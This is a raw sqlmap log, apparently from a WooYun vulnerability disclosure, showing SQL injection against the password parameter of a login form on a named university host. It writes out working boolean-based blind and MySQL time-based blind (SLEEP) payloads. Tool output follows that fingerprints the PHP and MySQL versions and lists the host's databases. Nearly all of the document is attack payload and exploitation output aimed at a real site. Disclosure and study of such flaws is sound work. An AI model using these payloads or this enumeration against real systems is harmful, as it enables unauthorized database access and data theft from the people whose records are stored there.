 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: password=-1' OR 1=1 AND 8323=8323 AND 000600=000600 -- &type=%e6%95
%99%e5%b8%88&username=iqpaswnr&yzm=1&__hash__=6666cd76f96956469e7be39d750cc7d9_f
c289abf1099460279c8ad41c7e97f33

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Kyln) AND
000600=000600 -- &type=%e6%95%99%e5%b8%88&username=iqpaswnr&yzm=1&__hash__=6666c
d76f96956469e7be39d750cc7d9_fc289abf1099460279c8ad41c7e97f33
---
[18:41:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[18:41:39] [INFO] fetching database names
[18:41:39] [INFO] fetching number of databases
[18:41:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:41:39] [INFO] retrieved: 2
[18:41:40] [INFO] retrieved: information_schema
[18:42:02] [INFO] retrieved: jixie
available databases [2]:
[*] information_schema
[*] jixie

[18:42:12] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\jixie.usst.edu.cn'
www.wooyun.org